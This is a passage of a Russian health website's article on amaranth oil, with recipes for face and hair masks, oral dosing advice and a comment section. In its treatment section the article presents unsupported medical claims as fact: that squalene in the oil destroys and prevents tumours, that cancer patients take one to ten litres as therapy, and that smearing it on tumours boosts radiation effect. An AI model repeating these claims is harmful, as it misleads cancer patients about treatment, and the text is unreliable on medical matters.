                  <li>Последующие три месяца – принимать внутрь трижды за сутки. Смазывать так же, как и первые дни. Затем сделать перерыв на три месяца, при необходимости курс повторить.</li>
                </ul>
                <p>Существует и более легкий способ. Согласно ему, продукт принимают дважды в день (по 10 граммов), столько же раз закапывают в ноздри (по две капли). Смазывания или компрессы нужно делать также, как и в первом способе. Курс – один месяц.</p>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-12889 size-full aligncenter" src="/wp-content/uploads/2019/02/amarant_maslo_4.jpg" alt="Амарантовое масло - помогает для организма" width="1000" height="647" srcset="/wp-content/uploads/2019/02/amarant_maslo_4.jpg 1000w, /wp-content/uploads/2019/02/amarant_maslo_4-300x194.jpg 300w, /wp-content/uploads/2019/02/amarant_maslo_4-768x497.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px">
                <meta itemprop="width" content="1000">
                <meta itemprop="height" content="647"></span></p>
                <p>Установлено, что, при приеме внутрь, масло амаранта оказывает положительное воздействие, восстанавливая формулу крови. Сквален способен не только уничтожать новообразования и препятствовать их появлению, но и бороться с интоксикацией, сопровождающей онкологию. Схема лечения заключается в следующем:</p>
                <ul>
                  <li>Принимать продукт трижды в день (по две столовых ложки). На весь курс терапии понадобится от одного до десяти литров средства. Все зависит от степени заболевания и того, какой орган поражен.</li>
                  <li>Смазывать участки тела, где находится опухоль. Это поможет повысить интенсивность облучения, причем опасность получения радиологического ожога снизится.</li>
                </ul>
                <div class="box warning clearfix" style="background-color: #ffd4d4">
                  <i class="box__icon" style="background-image: url(/wp-content/plugins/maxtd-info-box/img/warning.png);"></i>
                  <div class="box__inner-block" style="color: #222222">
                    Перед применением народного средства необходимо посоветоваться со специалистом.
                  </div>
                </div>
                <h2 id="maski-protiv-morschin">Маски против морщин</h2>
                <p>Продукт отлично омолаживает кожу лица. Обычно его используют как дополнительный компонент, входящий в состав питательных масок. Наиболее простые и доступные рецепты:</p>
                <ul>
                  <li>Смешать желток куриного или несколько желтков перепелиных яиц, влить ложку подогретого масла и добавить столько же натурального меда. Нанести состав, прилечь на двадцать минут. После этого смыть минеральной или просто чистой кипяченой водой.</li>
                </ul>
                <ul>
                  <li>Огурец и <a href="/banany-polza-i-vred-lakomogo-frukta/" data-postid="8" class="popUp-mikolator" data-tooltip-content="#mikolator_webnavoz-wrap">банан</a>&nbsp;очистить, смешать мякоть, добавить масляный экстракт амаранта, нанести на кожу. Подержать пятнадцать минут и смыть. Такой состав обеспечит коже необходимое питание и поможет справиться с раздражением.
                  </li>
                  <li>Выжать лимонный сок, добавить ложку теплого экстракта амаранта (можно подогреть в микроволновой печи, включив средний режим разогрева на несколько секунд), нанести на кожу (кроме век), подержать двадцать минут. Маска справится с небольшими морщинками, стянет поры, сделает цвет более светлым. Важно: эта маска не подойдет для сухой, тонкой, шелушащейся кожи.</li>
                  <li>10 гр. <a href="/universalnyj-zhelatin-polza-i-vred-ot-primeneniya/" data-postid="1439" class="popUp-mikolator" data-tooltip-content="#mikolator_webnavoz-wrap">желатина</a>&nbsp;залить холодной водой в соотношении 1/8, оставить для набухания. Подогреть смесь, пока желатин не растворится, добавить половину чайной ложки масляной вытяжки, взбить. Нанести в два или три слоя, используя кисточку. Удалить после того, как маска подсохнет. Это средство сходно с салонными процедурами, ведь оно оказывает выраженный подтягивающий и омолаживающий эффект.
                  </li>
                  <li>Для кожи около глаз поможет средство, сделанное из желтка и теплого масляного экстракта. Достаточно смешать ингредиенты и нанести смесь на нижние веки. Удалить через пятнадцать минут. Лучшее время для процедуры – вечер.</li>
                </ul>
                <p>В случае, если времени для изготовления масок нет, можно просто добавить немного масляного экстракта амаранта в свой привычный крем. Лучше делать это перед использованием. Допускается наносить на лицо просто теплое масло (включая область вокруг глаз). Эффект усилится, если провести легкий самомассаж. После завершения процедуры промокнуть диском из ваты.</p>
                <p>Зарекомендовали себя и компрессы, они помогут дряблой коже прийти в норму. Чтобы провести данную процедуру, необходима чистая салфетка из хлопчатобумажной ткани. В ней вырезать отверстие для носа. Салфетка смачивается в теплой масляной основе и накладывается на лицо. Через половину часа ее нужно убрать, а кожу промокнуть диском из ваты.</p>
                <h2 id="kak-prinimat-vnutr">Как принимать внутрь?</h2>
                <p>В профилактических целях продукт необходимо употреблять по одной чайной ложке дважды за сутки. Лучше всего это делать в утреннее и обеденное время, за пятнадцать минут до приема пищи.</p>
                <p>Запивать не требуется. Перед использованием бутылку необходимо взболтать. При отсутствии каких-либо патологий, требующих особой схемы приема, превышать дозу в 20 граммов в день не рекомендуется. Курс составляет два месяца, повторять его можно дважды в год.</p>
                <div class="box warning clearfix" style="background-color: #ffd4d4">
                  <i class="box__icon" style="background-image: url(/wp-content/plugins/maxtd-info-box/img/warning.png);"></i>
                  <div class="box__inner-block" style="color: #222222">
                    Противопоказаний к употреблению чистого масла практически нет. К ним можно отнести лишь индивидуальные негативные реакции на продукт и тяжелые патологии печени. При неумеренном злоупотреблении возможно возникновение тошноты, диареи, изжоги, рвоты.
                  </div>
                </div>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-12890 size-full aligncenter" src="/wp-content/uploads/2019/02/amarant_maslo_5.jpg" alt="Амарантовое масло - помогает для организма" width="800" height="534" srcset="/wp-content/uploads/2019/02/amarant_maslo_5.jpg 800w, /wp-content/uploads/2019/02/amarant_maslo_5-300x200.jpg 300w, /wp-content/uploads/2019/02/amarant_maslo_5-768x513.jpg 768w, /wp-content/uploads/2019/02/amarant_maslo_5-295x198.jpg 295w" sizes="(max-width: 800px) 100vw, 800px">
                <meta itemprop="width" content="800">
                <meta itemprop="height" content="534"></span></p>
                <h2 id="retsepty-dlya-volos">Рецепты для волос</h2>
                <p>Масляная вытяжка семян амаранта способна значительно улучшить внешний вид волос, напитать и увлажнить их. Она окажет помощь при проблемах:</p>
                <ul>
                  <li>Ломкие, пересушенные волосы, испорченные феном, краской, укладкой.</li>
                  <li>Перхоть (сухая).</li>
                  <li>Выпадение волос и их недостаточное питание.</li>
                </ul>
                <p>Доступный способ – обогащение шампуня. В процессе мытья добавить немного вытяжки в ладонь, и взбить вместе с шампунем, нанести на волосы, вымыть как обычно. Результат закрепить, добавив примерно столько же средства в бальзам. Эти простые действия помогут обеспечить&nbsp; уход волосам за несколько минут.</p>
                <p>При желании изготавливаются домашние маски:</p>
                <ul>
                  <li>Смешать мякоть одного <a href="/avokado-polza-i-vred-v-pitanii-cheloveka/" data-postid="60" class="popUp-mikolator" data-tooltip-content="#mikolator_webnavoz-wrap">авокадо</a>, по ложке натурального меда и масляной вытяжки. Наложить состав на корни волос, втереть в кожу голову. Укрыть волосы полиэтиленовым пакетом или надеть шапочку для душа, сверху укутать теплой тканью, оставить минимум на час. Смыть как обычно. Маска ускорит рост волос, сделает их упругими, сильными.
                  </li>
                  <li>В питательный бальзам добавить по несколько капель масел амаранта, оливы, <a href="/istochnik-poleznyx-veshhestv-mindal-polza-i-vred/" data-postid="676" class="popUp-mikolator" data-tooltip-content="#mikolator_webnavoz-wrap">миндаля</a>, кокоса. Немного подогреть смесь на плите или в микроволновой печи, нанести на вымытые волосы по всей длине, уделяя особое внимание кончикам. Утеплить голову, смыть через пятнадцать минут. Средство поможет волосам восстановить блеск, улучшит кончики, предупредит их сечение.
                  </li>
                  <li>Избавиться от сухой перхоти поможет следующий состав: смешать касторовое масло и вытяжку амаранта, подогреть, обильно нанести на волосы, кожу головы, втереть массирующими движениями. Утеплить, оставить на два часа, смыть. Следует учитывать, что смывается состав довольно сложно.</li>
                  <li>Вбить желток в 0,5 литра пива, добавить масляную вытяжку и сок лимона. Перемешать, нанести на волосы, оставить на десять минут, промыть без моющего средства. При наличии выраженного запаха пива сполоснуть еще раз с шампунем или мыльной пеной.</li>
                  <li>Помогает при ломкости волос расчесывание, с использованием масляного экстракта. Нужно приобрести расческу из натурального дерева с редкими зубцами. Нанести на них масло, слегка втереть. После того, как волосы расчесаны массажной щеткой, следует проводить по ним подготовленным гребнем, начиная от кончиков и продвигаясь к корням. Продолжительность процедуры – двадцать минут. Масляную терапию желательно проводить ежедневно в течение одного месяца. Следует учитывать, что непосредственно после процедуры волосы не будут иметь объема, поэтому лучшее время для ее проведения – вечер.</li>
                </ul>
                <p>Амарантовое масло-&nbsp; это уникальное, чрезвычайно полезное средство, которое укрепляет организм изнутри и помогает справиться с признаками старения снаружи. Главное учитывать противопоказания, не злоупотреблять и, перед лечением каких-либо серьезных патологий, получить разрешение доктора.</p>
                <div class="flat_pm_end"></div>
                <div class="at-below-post addthis_tool" data-url="https://stella-farma.ru/amarantovoe-maslo-polza/"></div>
                <div class="b-r b-r--after_content">
                  <div class=".flat_R-A-187673-45"></div>
                </div>
              </div>
            </article>
            <meta itemprop="image" content="https://stella-farma.ru/wp-content/uploads/2019/02/amarant_maslo_2.jpg">
            <meta itemprop="headline" content="Чудодейственное средство: что такое амарантовое масло и как его использовать?">
            <meta itemprop="articleSection" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/amarantovoe-maslo-polza/" content="Чудодейственное средство: что такое амарантовое масло и как его использовать?">
            <meta itemprop="dateModified" content="2019-08-28">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
              <meta itemprop="name" content="stella-farma.ru">
              <meta itemprop="telephone" content="stella-farma.ru">
              <meta itemprop="address" content="https://stella-farma.ru">
            </div>
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-sbs-toggle">
                      <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                    </div>
                    <div class="wpd-auth">
                      <div class='wpd-social-login'>
                        <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                        <div class='wpdiscuz-social-login-spinner'>
                          <i class='fas fa-spinner fa-pulse'></i>
                        </div>
                        <div class='wpd-clear'></div>
                      </div>
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-social-login-agreement" style="display: none;">
                    <div class="wpd-agreement-title">
                      Я разрешаю создать мне учетную запись
                    </div>
                    <div class="wpd-agreement">
                      Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                    </div>
                    <div class="wpd-agreement-buttons">
                      <div class="wpd-agreement-buttons-right">
                        <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                      </div>
                      <div class="wpd-clear"></div>
                    </div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://stella-farma.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="311eeb6421"><input type="hidden" name="_wp_http_referer" value="/amarantovoe-maslo-polza/">
                    </form>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div id="wpd-editor-wraper-0_0" style="display: none;">
                              <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                              <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              <div id="wpd-editor-0_0"></div>
                              <div id="wpd-editor-toolbar-0_0">
                                <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                <div class="wpd-editor-buttons-right">
                                  <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                  <div class='wpd-clear'></div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions">
                            <div class='wmu-action-wrap'>
                              <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-submit">
                              <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content">
                        <div class='wpd-social-login'>
                          <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                          <div class='wpdiscuz-social-login-spinner'>
                            <i class='fas fa-spinner fa-pulse'></i>
                          </div>
                          <div class='wpd-clear'></div>
                        </div>
                        <div class="wpd-social-login-agreement" style="display: none;">
                          <div class="wpd-agreement-title">
                            Я разрешаю создать мне учетную запись
                          </div>
                          <div class="wpd-agreement">
                            Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                          </div>
                          <div class="wpd-agreement-buttons">
                            <div class="wpd-agreement-buttons-right">
                              <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                            </div>
                            <div class="wpd-clear"></div>
                          </div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info">
                      <span class='wpdtc' title='9'>9</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Популярнейший комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка актуального комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                      <div class="wpd-filter wpdf-sorting">
                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Самые старые</span> <i class="fas fa-sort-down"></i>
                        <div class="wpdiscuz-sort-buttons">
                          <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Самые новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Встроенные отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div id='wpd-comm-16511_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16511" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Катя' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Катя
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="25.04.2019 20:49">
                                  <i class='far fa-clock' aria-hidden='true'></i> 25.04.2019 20:49
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16511'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>пробовала делать маски для волос с использованием масла, волосы стали жирными, и смыть масло было практически невозможно. Поэтому сейчас добавляю совсем немного в бальзам, и наношу на волосы минут на 15-20. Некоторый эффект, конечно, есть. Волосы более гладкие, меньше секутся. Но для большего отздоровления, думаю, стоит употреблять амарантовое масло внутрь, как источник витаминов и других полезных веществ. Тогда и волосам всего хватать будет.</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16511_0'></div>
                    </div>
                    <div id='wpd-comm-16530_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16530" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Натали' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Натали
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="09.04.2019 19:48">
                                  <i class='far fa-clock' aria-hidden='true'></i> 09.04.2019 19:48
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16530'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Очень хорошее масло, главное при покупке убедится, что оно качественное, очень помогает при разных заболеваниях, именно я его применяла при ожогах, заживление происходило быстро, довольна полностью, мне го советовали с положительной стороны. Так что и статья очень полезная и информативная.</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result wpd-up' title='1'>
                                1
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16530_0'></div>
                    </div>
                    <div id='wpd-comm-16531_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16531" class="wpd-comment-right">
                          <div class="wpd-comment-header">
